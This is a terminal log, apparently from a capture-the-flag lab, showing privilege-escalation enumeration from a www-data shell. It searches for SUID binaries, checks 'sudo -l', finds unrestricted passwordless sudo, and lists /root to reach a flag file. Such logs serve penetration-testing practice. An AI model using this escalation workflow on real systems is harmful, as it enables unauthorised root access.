 find: '/etc/polkit-1/localauthority': Permission denied
find: '/etc/sudoers.d': Permission denied
find: '/etc/ssl/private': Permission denied
find: '/sys/fs/fuse/connections/38': Permission denied
find: '/sys/kernel/debug': Permission denied
^C
www-data@ip-10-10-110-84:/home$ find / -perm 3000 2> /dev/null
www-data@ip-10-10-110-84:/home$ find / -perm 4000 2> /dev/null
www-data@ip-10-10-110-84:/home$ sudo -l
Matching Defaults entries for www-data on
    ip-10-10-110-84.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on
        ip-10-10-110-84.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-110-84:/home$ sudo ls /root
3rd.txt  snap